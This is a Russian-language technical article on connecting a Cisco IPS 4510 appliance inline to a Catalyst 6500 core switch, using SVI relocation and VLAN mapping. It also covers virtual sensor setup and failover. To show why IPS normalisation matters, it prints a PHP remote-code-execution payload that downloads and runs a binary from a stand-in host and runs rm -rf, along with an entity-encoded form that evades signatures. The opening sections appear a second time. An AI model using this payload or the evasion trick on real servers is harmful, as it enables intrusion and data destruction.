Доброго времени суток всем!
В этой статье хотел бы поделиться опытом в одном не самом тривиальном вопросе: как подключить коробочный IPS к многоуровневому коммутатору в режиме Inline. Речь пойдёт именно о «железном» исполнении IPS в виде апплаинса (отдельной коробки) и именно о его Inline-внедрении. Статья главным образом ориентирована на оборудование Cisco: IPS 4510 и Catalyst 6500.
Задача, с точки зрения выполнения лучших практик и рекомендуемых дизайнов, казалось бы типовая: в любом whitеpaper-е с дизайном по безопасности почти каждый функциональный сегмент кампусной сети непременно должен быть «прикрыт» IPS-системой. Но на практике внедрение IPS в сегмент, ядро которого реализовано на L3-коммутаторе, кроет в себе ряд неочевидных тонкостей, хитростей и подводных камней.
Статья представляет собой описание решения, которое было разработано, протестировано, внедрено и уже успешно эксплуатируется больше года.
По ходу статьи я буду идти от простого к сложному. Сначала немного опишу общую теорию, пробегусь по принципам работы и методам подключения IPS-систем, ну и, само-собой – опишу саму схему и приведу пример конфигурации.
Зачем нужен IPS сам по себе – подробно объяснять смысла нет. Информации по этому поводу хватает на просторах паутины в избытке.
Некоторые принципиальные моменты всё же стоить перечислить:
У Cisco существуют следующие методы, используемые для отлова вредоносного трафика:
В Cisco основной упор ставится именно на сигнатурный, при котором IPS-модулю нужно проинспектировать каждый пакет, проверить наличие «кривых» флагов и значений в полях. Если имела место быть IP-фрагментация – устранить наложение данных, пересобрать TCP-сессию, а находящийся в ней контент прогнать по набору сигнатур.
Также сенсору нужно уметь различным образом интерпретировать данные в зависимости от их кодировки.
Например атакующий хочет использовать уязвимость PHP. Для этого в http-запрос он вкладывает вот такой payload:
Такой payload в «чистом» (ASCII) виде поймает сигнатура. Но если этот запрос, скажем, преобразовать в UNICODE, то строка при этом приобретёт вид
и уже не будет обнаружена regexp-ом в сигнатуре. Однако сам веб-сервер его вполне «успешно» скушает, интерпретирует и — конкретно в этом случае, станет частью бот-нета (запрос взят из реальной атаки типа «PHP remote code execution»).
Их в общем виде всего два:
А) Promiscuous / зеркалирование / «сбоку»
Основная идея данного подхода заключается в том, что IPS стоит рядом с сетью, никак не влияет на её пропускную способность и получает копию трафика, из которого впоследствии пытается восстановить исходные сессии и пробежаться по ним своим набором сигнатур.
Плюсы:
Минусы:
Б) INLINE/ в разрыв
В данном подходе предполагается, что сенсор непосредственно стоит на пути прохождения трафика. При этом у IPS появляется возможность непосредственно влиять на транзитный трафик:
— обеспечивать нормализацию путем проверки и отбрасывания пакетов и сегментов/дейтаграмм, которые имеют «кривые» поля
— проверять checksum-ы и различные значения в TCP заголовках, отбрасывать или исправлять некорректные сегменты
— устранять наложения данных при фрагментации ещё до того, как эти данные попадут на конечную цель
— корректно выстраивать порядок сессий, чтобы проанализировать контент
— блокировать атаки при срабатывании сигнатур.
Т.е. фактически данный режим является предпочтительным вариантом, при котором от IPS можно ожидать наибольшей отдачи.
Если говорить о модулях AIP-SSM IPS, встраиваемых в ASA, или модулях NME/AIM-IPS (у них уже наступил EOL), встраиваемых в платформы ISR, или даже о программном решении IOS-IPS – реализация Inline режима в этом случае довольно проста, т.к. чаще всего эти устройства уже стоят на пути следования трафика. А вот если говорить про апплаинсы – тут уже все несколько сложнее.
Плюсы:
Минусы:
Если рассматривать IPS как сетевое оборудование, то воспринимать его нужно как что-то среднее между проводом (точнее – «умным» проводом) и мостом:
Надеюсь, в предыдущей части статьи мне удалось объяснить, что для эффективной работы IPS необходимо его включать в Inline-режиме и обеспечить симметричную маршрутизацию трафика через него.
Теперь перечислим варианты подключения Inline, которые поддерживаются сенсорами Cisco, и посмотрим на сценарии, которые приводятся в официальной документации. При рассмотрении сценариев я намеренно приведу их именно в том виде, в котором они представлены в цисковской документации. В части, посвященной конкретно моему сценарию — я объясню, что же на самом деле имелось в виду у Cisco.
Вот такие сценарии применения этого режима описаны в официальной литературе:
А) IPS соединяет два физически разделенных сегмента

Тут всё понятно. Есть два L3-коммутатора, каждый из которых осуществляет Inter-vlan маршрутизацию м/у connected-сетями. Трафик к сетям, которые находятся за другим L3-коммутатором, будет проходить через IPS.
Б) IPS соединяет два VLAN-а

Вот тут уже более интересная ситуация: два VLAN-а на одном физическом коммутаторе объединены с помощью IPS-сенсора. Когда я увидел данную схему, то первый вопрос, который у меня возник: а почему трафик из VLAN10 должен пойти в VLAN11 собственно через IPS? Ответ на этот вопрос будет дан позднее.
Следующий Inline-режим, в котором могут работать сенсоры – VLAN Pair. Ещё его называют «IPS на палочке». В этом режиме интерфейс(ы) IPS работают в режиме 802.11q Trunk. На один и тот же интерфейс IPS поступает тегированный трафик из одного VLAN-а, IPS производит анализ этого трафика, заменяет VLAN-ID тэг в кадре и отправляет этот кадр обратно через этот же порт. Здесь стоит отметить, что трафик, направленный из одного VLAN-а в другой проходит через один физический интерфейс дважды, поэтому фактическая пропускная способность этого интерфейса снижается вдвое. Также фактически это единственный режим, в котором сенсор самостоятельно производит модификацию трафика, не относящуюся к его блокировке и нормализации.

Как и в предудщем сценарии возникает резонный вопрос: что собственно заставит трафик из VLAN11 идти в VLAN12 через IPS? Ответ на этот и предыдущий вопросы будет позднее.
Ну и последний из существующих Inline режимов – VLAN Group Mode. Общая идея точно такая же, как и в случае с Interface-pair: физические интерфейсы IPS объединяются в пары. После этого на каждой паре интерфейсов создается «под-пара» интерфейсов (по аналогии с под-интерфейсами на роутерах) и ей присваиваются VLAN-метки, которые этой под-паре соответствуют. Смысл этой конструкции – иметь возможность назначить различные VLAN-ы на различные виртуальные сенсоры (каждый виртуальный сенсор имеет свои собственные наборы сигнатур, статистическую базу Anomaly Detection и политику исключений/блокировки трафика). Соответственно при использовании данного режима на интерфейс IPS должен подаваться тегированный трафик.
Сценарий, приведенный в документации, предполагает, что одни те же сети существуют на двух разных коммутаторах, которые соединены через IPS:

Сразу поясню, чтобы не было путаницы с предыдущим режимом: трафик, отправленный из VLAN11 с левого свитча к хосту в том же VLAN11, физически находящемуся за правым свитчем, пройдёт через IPS. Ни в какие другие VLAN-ы этот трафик не попадет. Основная задача этого режима – обеспечить гибкость в наборе сигнатур для разных сетей. К примеру: в VLAN11 живет телефония, а в VLAN12 – почтовые сервера. VLAN11 мы назначаем на виртуальный сенсор vs0, а VLAN12 – на vs1. На vs0 включаем сигнатуры, актуальные для UC/VoIP-атак и пишем соответствующие исключения, а на vs1 – соответственно тоже самое для E-Mail атак.
Теперь, когда основные теоретические моменты и предлагаемые сценарии изложены (хотя ещё и не до конца понятны) – пришло время немного приблизиться к более жизненному сценарию.
Дано:
Catalyst 6500 — 1 шт.
IPS 4510 -1 шт. (10 физических интерфейсов, функция hardware-bypass отсутствует).
К 6500 подключены серверные/сервисные VLAN-ы (много) и пользовательские (ещё больше). 6500 является ядром сети и осуществляет роутинг м/у VLAN-ами. Для каждого VLAN-а на 6500 создан соответствующий SVI, являющийся default-gateway-ем для каждой сети.
Задача:
«Завернуть» на IPS трафик при его прохождении из пользовательских сетей в серверные (т.е. фактически обеспечить защиту серверных сегментов). При этом в случае выхода из строя IPS необходимо обеспечить возможность вернуться к «нормальной» прямой маршрутизации (aka fail-open режим на ASA).

Вот здесь и начинается самое интересное. Попробуем разобраться, как же на самом деле работают подходы, предлагаемые Cisco, а также выясним как их применить для задачи, описанной выше.
В пунктах 2.1)Б) и 2.2) я оставил один не освященный вопрос. Пришло время дать на него ответ.
Один из нетривиальных моментов, с которым нужно смириться – это опровержение истины «1 VLAN = 1 подсеть». В контексте подключения IPS эту аксиому приходится разрушить и заставить себя жить с новым положением вещей.
Общая идея подхода – вынести адрес шлюза по умолчанию в другой VLAN. При этом исходный VLAN должен остаться без SVI, т.е. коммутатор в исходном VLAN-е должен работать только на втором уровне.
Ниже я приведу иллюстрацию, которой лично мне очень не хватало в то время, когда я только начинал погружаться в этот вопрос.
Сначала рассмотрим принцип работы L3-коммутатора при «нормальных» условиях: т.е. порты Gi0/2 и Gi0/20 заведены в режиме switchport mode access в советующие VLAN-ы и для каждого VLAN-а создан соответствующий SVI:

Когда на L3 коммутаторе создан интерфейс с номером VLAN-а, фактически мы подключаем виртуальный роутер внутри свитча виртуальным L3 интерфейсом к этому VLAN-у. При этом на L3-коммутаторе при задании адреса на SVI – эта сеть появляется как connected-маршрут. Соответственно логика работы коммутатора при каждом поступающем в этом VLAN-е кадре выглядит примерно так:

Соответственно, если некий хост с IP 10.2.0.1 и mac 0002.0000.0001 из VLAN2 посылает ICMP пакет хосту c IP 10.20.0.1 и mac 0020.0000.0001 в VLAN20, то выглядеть это будет так:
А теперь давайте разберем ситуацию, когда в VLAN20 мы удаляем SVI и создаем с таким же IP адресом (являющимся шлюзом по умолчанию для сети 10.20.0.0/24) новый, но уже в VLAN 120. При этом access-порт в VLAN120 будет подключен к одному из портов IPS-сенсора, а спаренный порт будет подключен уже в VLAN20:

Если опять рассмотреть пересылку ICMP-пакета от условного хоста с IP 10.2.0.1 и mac 0002.0000.0001 из VLAN2 к хосту условному c IP 10.20.0.1 и mac 0020.0000.0001 в VLAN20, то будет происходить следующее:
Фактически, после удаления SVI VLAN20, весь этот VLAN20 превращается в обычный L2 широковещательный домен. Т.е. все кадры, поступающие в этот VLAN, только КОММУТИРУЮТСЯ согласно таблице коммутации. К слову сказать – на самом деле у всех SVI по умолчанию одинаковый mac-адрес (на схеме я его изменил для наглядности). Поэтому SVI нужно именно удалять командой no interface vlan <vlan-id>. Просто удалить ip-адрес для этого SVI недостаточно, т.к. 6500 продолжит маршрутизировать ответы, приходящие из VLAN20. В итоге мы получим ассиметричный путь – а как следствие, IPS будет сбрасывать TCP-сессии.
Весь фокус удается благодаря тому, что IPS создает физический мост между двумя разными VLAN-ами, через access-порты 6500.
В случае использования режима VLAN-pair, происходит примерно тоже самое, с разницей только в том, что IPS подключается через TRUNK-порт, куда пробрасываются сразу оба VLAN-а. При этом IPS при получении кадра, отдает его обратно, заменив VLAN-тэг. Т.е. каждый кадр пересылается дважды через один и тот же интерфейс, снижая фактическую пропускную способность порта вдвое. Однако главной проблемой в случае использования VLAN-pair является отказоустойчивость: при выходе IPS из строя – дальнейшее движение трафика будет невозможно, т.к. некому будет заменить VLAN-тэг. Именно поэтому данный режим для решения задачи более рассматриваться не будет. Но один ключевой момент от него всё же будет позаимствован.
Разобравшись, как работает принцип заведения в Inline одного VLAN-а, сразу возникает следующая проблема: если тратить по два физических интерфейса, чтобы объединять «выносные» SVI, то много сетей так на IPS не заведешь. Режим VLAN-pair при этом также не подходит в силу ограничений, связанных с отказоустойчивостью.
Ну и если быть более близким к реальным условиям, то серверные и пользовательские сети чаще всего также приходят на ядро через магистральные каналы. Т.е. задача на самом деле выглядит вот так:

Фактически главный вопрос – как построить мост между двумя TRUNK-портами, да ещё и так, чтобы трафик до определённых подсетей сначала «выплёвывался» наружу, затем возвращался с уже измененным VLAN-тэгом. Причем VLAN-тэг менять должен не IPS, т.к. это поставит крест на отказоустойчивости в случае выхода IPS из строя.
Ответ нашелся: vlan mapping.
Эта технология довольно специфическая и поддерживается исключительно на «толстых» платформах типа Catalyst 6500. Суть её в следующем – vlan mapping включается на TRUNK-портах и позволяет при прохождении кадра заменять в нем номер VLAN-ID. Причем mapping происходит в обе стороны. Таким образом для схемы выше необходимо обеспечить замену в исходящих из порта Gi0/48 кадров VLAN-тегов с 120, 130, 140 на 20, 30, 40 соответственно. И наоборот.
Вообще говоря с vlan mapping-ом нужно быть крайне аккуратным, т.к. при некорректной настройке довольно легко можно наделать петель второго уровня. Включается на 6500 она командой switchport vlan mapping enable в режиме настройки интерфейса. Сам маппинг настраивается командой switchport vlan mapping <external-vlan> <internal-vlan>. Что интересно – при настройке правила маппинга на одном порту, оно добавляется сразу на группу портов, находящихся под управлением одного ASIC-процессора. Но активным становится только на портах, переведённых в режим trunk и на которых была введена команда switchport vlan mapping enable. В виду этой особенности нужно соответствующим образом подбирать порты, если обеспечивать коммуникацию с IPS через etherchannel: все члены агрегированного канала должны иметь идентичные настройки. Vlan-mapping настраивается исключительно на физических портах.
Собственно в финале получаем такую картинку:

Соответственно все коммуникации внутри VLAN ов 20, 30, 40 проходят без участия IPS. Как только трафик из/в эти подсети потребует участия Default-gateway-я – он пройдет через IPS. Вместо интерфейсов Gi0/48 и Gi0/47 могут быть etherchannel-ы (в боевой схеме у меня именно они и используются). Принципиально ничего не меняется – нужно только внимательно настраивать VLAN-mapping.
Для заведения в IPS новой подсети, алгоритм действий такой:
При этом надо помнить, что во вновь создаваемом VLAN-е не должно быть ничего, кроме SVI!
Последним этапом настройки 6500 будет реализация функции «отстреливания» IPS-коробки, в случае его (IPS) выхода из строя.
Вообще говоря в IPS существуют две функции обеспечения отказоустойчивости:
И первый и второй варианты при использовании VLAN-Pair работать не будут, собственно поэтому данный режим не рассматривался.
Чтобы выполнить «отказоустойчивую» часть задачи — в представленной схеме был реализован EMM-скрипт.
Общая идея следующая: если любой из портов, которые смотрят на IPS, уходят в статус LINEPROTO-5-UPDOW down, то необходимо удалить все созданные SVI для защищаемых сетей и создать их заново с тем же адресом и в их «родном» VLAN-е.
Для схемы выше это будет выглядеть примерно так:
Конкретно в моём случае использовалась прошивка на Supervisor-е 6500 12.2(33)SXH8b, поэтому не было возможности привязаться EMM-ом к объекту track или track-list. Из-за этого пришлось вылавливать паттерны из syslog-сообщений. На целевых портах также необходимо ввести команду logging event link-status.
В случае, если используется etherchannel для соединения с IPS, необходимо также учитывать одну деталь: на втором уровне 6500 будет строить etherchannel сам с собой, однако на первом уровне линки будут идти непосредственно к IPS-интерфейсам. Поэтому порты 6500 необходимо попарно «тушить» (по аналогии как это сделано в примере с Gi0/48). «Тушить» попарно – значит, что интерфейсы 6500, которые соединены через связку Interface-pair на IPS, должны выключаться одновременно.
Т.е., если у нас, к примеру, подключение реализовано вот таким образом:

То в EMM нужно отслеживать состояние Gi0/48, и в случае падения – тушить Gi0/38. И наоборот – при падении Gi0/38 – тушить Gi0/48 (и т.д. – для каждой пары интерфейсов).
Если этого не сделать — может возникнуть ситуация, когда, например, при выгорании одного из портов на 6500 в первой channel-группе он выйдет из её состава, но при этом ответный порт будет по-прежнему в состоянии UP (т.к. он останется подключенным к IPS). При такой ситуации etherchannel с одной стороны будет слать трафик, но он никуда не уйдет…
И последний момент, о котором хотелось бы упомянуть – помимо физического отключения IPS возможна ситуация с его программным сбоем, при котором трафик через себя пропускать IPS не будет, но порты будет держать в состоянии up/up. Для исключения такой ситуации лучше создать track-list, где помимо состояния интерфейсов ещё и отслеживать что-нибудь за IPS-ом (сделать ip sla на стороне svi и ip sla responder за ips, либо трэчить какой-нибудь ресурс, либо проверять icmp-доступность управляющего интерфейса IPS).
Для полноты картины опишу и возможные варианты настройки самой IPS-коробки. В принципе в той схеме, которая описана выше, на стороне IPS можно использовать режим Interface-pair. Т.е. просто спаривать порты, к которым подключен 6500 и направлять всё на один виртуальный сенсор. Однако наличие VLAN-тэгов позволяет делать более выборочную проверку. Хоть и вышеописанная схема подключения является неким гибридом Interface-pair и VLAN-pair, она ещё и позволяет использовать VLAN-group-mode.
Будем считать, что порты 6500 подключены к IPS следующим образом:
Соответственно первым делом Gi0/0 и Gi0/1 необходимо спарить:

После того как создана физическая пара интерфейсов, на ней можно создать «под-пары». Для каждой под-пары интерфейсов можно указать группу VLAN-ов, которая она будет обрабатывать. Группа unassigned подразумевает все VLAN-ы, которые не были явно назначены на любую другую под-пару. Предположим, что в VLAN20 у нас живут особо критичные сервера, а в VLAN30 и 40 – все остальные.
Создадим две под-пары и назначим для одной под-пары все VLANы, которые попадают на сенсор, а для второй – только VLAN20:

Привязываем каждую под-пару на отдельные виртуальные сенсоры:

В результате данной настройки на сенсор vs1 будет попадать трафик из/в VLAN20, а на vs0 – весь остальной. Для каждого сенсора можно включить разный набор сигнатур, составить разные правила по блокировке и исключениям, а также вести независимые базы Anomaly Detection.
В случае если используется etherchannel – все шаги нужно повторить для каждой физической пары интерфейсов, участвующих в агрегированном канале. Соответственно для каждой физической пары нужно создать одинаковый набор под-пар и все их привязать к соответствующим интерфейсам.
Т.е., если мы имеем, к примеру, вот такую схему подключения:
То настройка VLAN-group будет выглядеть так:

Предложенная схема безусловно не является единственно-возможной, но она крайне удачно вписывается в настройки сенсора, а также проверена временем.
Получилось конечно объемно, но надеюсь интересно.
Всем удачного отражения атак!
В следующий раз возможно напишу про способы получения и анализа событий от IPS.
В этой статье хотел бы поделиться опытом в одном не самом тривиальном вопросе: как подключить коробочный IPS к многоуровневому коммутатору в режиме Inline. Речь пойдёт именно о «железном» исполнении IPS в виде апплаинса (отдельной коробки) и именно о его Inline-внедрении. Статья главным образом ориентирована на оборудование Cisco: IPS 4510 и Catalyst 6500.
Задача, с точки зрения выполнения лучших практик и рекомендуемых дизайнов, казалось бы типовая: в любом whitеpaper-е с дизайном по безопасности почти каждый функциональный сегмент кампусной сети непременно должен быть «прикрыт» IPS-системой. Но на практике внедрение IPS в сегмент, ядро которого реализовано на L3-коммутаторе, кроет в себе ряд неочевидных тонкостей, хитростей и подводных камней.
Статья представляет собой описание решения, которое было разработано, протестировано, внедрено и уже успешно эксплуатируется больше года.
По ходу статьи я буду идти от простого к сложному. Сначала немного опишу общую теорию, пробегусь по принципам работы и методам подключения IPS-систем, ну и, само-собой – опишу саму схему и приведу пример конфигурации.
1) Общая информация об IPS
Зачем нужен IPS сам по себе – подробно объяснять смысла нет. Информации по этому поводу хватает на просторах паутины в избытке.
Некоторые принципиальные моменты всё же стоить перечислить:
1.1) Как работает IPS?
У Cisco существуют следующие методы, используемые для отлова вредоносного трафика:
- сигнатурный (поиск с помощью регулярных выражений в данных на L3/L4, корреляция трафика по количеству обращений от/к одному/множеству адресов источника/назначения, превышение заданных порогов в ед. времени, поиск изначально некорректных флагов в заголовках и т.д.);
- аномальный (сравнение текущих показателей с собранными статистическими значениями);
- «облачный» (загрузка данных о репутации источника с внешних серверов);
В Cisco основной упор ставится именно на сигнатурный, при котором IPS-модулю нужно проинспектировать каждый пакет, проверить наличие «кривых» флагов и значений в полях. Если имела место быть IP-фрагментация – устранить наложение данных, пересобрать TCP-сессию, а находящийся в ней контент прогнать по набору сигнатур.
Также сенсору нужно уметь различным образом интерпретировать данные в зависимости от их кодировки.
Например атакующий хочет использовать уязвимость PHP. Для этого в http-запрос он вкладывает вот такой payload:
<? system("cd /tmp ; wget some.pwned-host.domain/seed.jpg ; tar -xzvf seed.jpg ; chmod +x seed ; ./seed ; rm -rf * "); ?>
Такой payload в «чистом» (ASCII) виде поймает сигнатура. Но если этот запрос, скажем, преобразовать в UNICODE, то строка при этом приобретёт вид
&#!060;&#!063;&#!032;&#!115;&#!121;&#!115;&#!116;&#!101;&#!109;&#!040;&#!034;&#!099;&#!100;&#!032;&#!047;&#!116;&#!109;&#!112;&#!032;&#!059;&#!032;&#!119;&#!103;&#!101;&#!116;&#!032;&#!115;&#!111;&#!109;&#!101;&#!046;&#!112;&#!119;&#!110;&#!101;&#!100;&#!045;&#!104;&#!111;&#!115;&#!116;&#!046;&#!100;&#!111;&#!109;&#!097;&#!105;&#!110;&#!047;&#!115;&#!101;&#!101;&#!100;&#!046;&#!106;&#!112;&#!103;&#!032;&#!059;&#!032;&#!116;&#!097;&#!114;&#!032;&#!045;&#!120;&#!122;&#!118;&#!102;&#!032;&#!115;&#!101;&#!101;&#!100;&#!046;&#!106;&#!112;&#!103;&#!032;&#!059;&#!032;&#!099;&#!104;&#!109;&#!111;&#!100;&#!032;&#!043;&#!120;&#!032;&#!115;&#!101;&#!101;&#!100;&#!032;&#!059;&#!032;&#!046;&#!047;&#!115;&#!101;&#!101;&#!100;&#!032;&#!032;&#!059;&#!032;&#!114;&#!109;&#!032;&#!045;&#!114;&#!102;&#!032;&#!042;&#!032;&#!034;&#!041;&#!059;&#!032;&#!063;&#!062;
и уже не будет обнаружена regexp-ом в сигнатуре. Однако сам веб-сервер его вполне «успешно» скушает, интерпретирует и — конкретно в этом случае, станет частью бот-нета (запрос взят из реальной атаки типа «PHP remote code execution»).
Перевод из ASCII в UNICODE
В преобразованном тексте пришлось добавить символ "!" после решётки, т.к. движок хабра тоже успешно UNICODE кушает и переводит в исходный текст.
1.2) Подходы к подключению IPS
Их в общем виде всего два:
А) Promiscuous / зеркалирование / «сбоку»
Основная идея данного подхода заключается в том, что IPS стоит рядом с сетью, никак не влияет на её пропускную способность и получает копию трафика, из которого впоследствии пытается восстановить исходные сессии и пробежаться по ним своим набором сигнатур.
Плюсы:
- Не создает узких мест (IPS сенсоры сильно отличаются друг от друга производительностью, поэтому пропускная способность – один из главных критериев при их выборе). Т.е. если в Promisc-режиме какой-то фрагмент TCP-сессии не попал на сенсор, скажем, из-за перегрузки SPAN-порта (зеркалированного порта на который уходит копия трафика для IPS), то худшее, что может случиться – мы не обнаружим возможную атаку.
- В случае выхода IPS из строя – последствий для сети не будет.
Минусы:
- Поскольку отсутствует прямое воздействие на трафик, то не будут доступны такие функции как нормализация и де-обфускация, что чревато False Negative (атака не обнаружена). Нормализация главным образом позволяет выявлять атаки, которые могут быть замаскированы на 3-ем или 4-ом уровнях: за счёт флагов смещения бита при IP-фрагментации, посылки TCP-сегмента с нулевым TTL или кривой чек-суммой. Сенсор, получая копию трафика, пытается её собрать заново (собрать IP-фрагменты воедино и восстановить TCP-сессии), чтобы понять, как трафик будет интерпретирован на конечном хосте. В promisc-режиме можно лишь указать, для какой операционной системы пытаться смоделировать IP-ressambley.
- Превентивные действия (блокировка вредоносного трафика) возможна только «вдогонку», путем посылания соответствующих команд на вышестоящие шлюзы/файрволлы. В случае если «плохой» пакет достиг своей цели раньше, чем директива по его блокировке – увы.
Б) INLINE/ в разрыв
В данном подходе предполагается, что сенсор непосредственно стоит на пути прохождения трафика. При этом у IPS появляется возможность непосредственно влиять на транзитный трафик:
— обеспечивать нормализацию путем проверки и отбрасывания пакетов и сегментов/дейтаграмм, которые имеют «кривые» поля
— проверять checksum-ы и различные значения в TCP заголовках, отбрасывать или исправлять некорректные сегменты
— устранять наложения данных при фрагментации ещё до того, как эти данные попадут на конечную цель
— корректно выстраивать порядок сессий, чтобы проанализировать контент
— блокировать атаки при срабатывании сигнатур.
Т.е. фактически данный режим является предпочтительным вариантом, при котором от IPS можно ожидать наибольшей отдачи.
Если говорить о модулях AIP-SSM IPS, встраиваемых в ASA, или модулях NME/AIM-IPS (у них уже наступил EOL), встраиваемых в платформы ISR, или даже о программном решении IOS-IPS – реализация Inline режима в этом случае довольно проста, т.к. чаще всего эти устройства уже стоят на пути следования трафика. А вот если говорить про апплаинсы – тут уже все несколько сложнее.
Плюсы:
- Возможность использовать множество механизмов, позволяющих выявить замаскированные атаки.
- Возможность непосредственно заблокировать вредоносный трафик (тут правда у многих включается панический страх того, что IPS нафиг поблочит работу легитимных приложений).
Минусы:
- IPS становится «узким» местом. Соответственно, если происходит его «перегрузка» по количеству трафика – это уже оказывает непосредственное влияние на работу сети. Если какой-нибудь из фрагментов TCP-сессии на сенсор не попал – она будет отброшена, а хосты, которые учувствовали в сессии, получат таймаут сессии. Если же сенсор «умрет» — то в общем случае трафик вообще уже больше никуда не пойдёт. Благо – атаки тоже не пройдут. Как с этим жить и что делать — будет описано в отдельном разделе «Отказоустойчивость».
- При некорректной/недостаточной настройке сигнатур и исключений – false positive срабатывания могут действительно доставить проблемы.
1.3) Как ведут себя IPS-модули с точки зрения сетевого оборудования
Если рассматривать IPS как сетевое оборудование, то воспринимать его нужно как что-то среднее между проводом (точнее – «умным» проводом) и мостом:
- интерфейсы IPS-апплаинса успешно согласовывают дуплексность и скорость;
- пропускают все L2-кадры (включая BPDU). Есть единственная опция – (не)фильтровать CDP;
- IPS «понимает» VLAN-ID;
- единственную операцию, не относящуюся к блокировке/нормализации, которую может выполнить IPS с трафиком – заменить VLAN-ID и только в режиме VLAN-pair (режим будет рассмотрен позже);
- IPS не умеет выполнять маршрутизацию. Для оборудования, к которому подключен IPS – это просто провод;
- в Inline-режиме, полученный на интерфейсы трафик, IPS отдает (после анализа) дальше на «спаренные» интерфейсы;
- отслеживание TCP-сессий и выбор конкретного Virtual-Sensor-a для анализа зависит от настроек: рекомендуемый (и установленный по умолчанию) режим для Inline TCP session tracking mode: Virtual Sensor. Т.е. в случае, если отдельные сегменты из одной TCP-сессии поступают на разные физические интерфейсы IPS, они всё равно будут «собраны» и отправлены на анализ на выбранный Virtual Sensor;
- IPS может пересобирать TCP-сессии (в случае Promisc-mode) или осуществлять их нормализацию (в случае Inline-mode) в двух режимах: Strict и Asymmetric (для Promisc режима есть ещё дополнительный режим Loose). Для адекватной работы IPS использовать нужно только Strict-режим: т.е. через сенсор должна проходить вся TCP-сессия в обе стороны. Все прочие режимы фактически сводят смысл работы IPS-а к нулю.
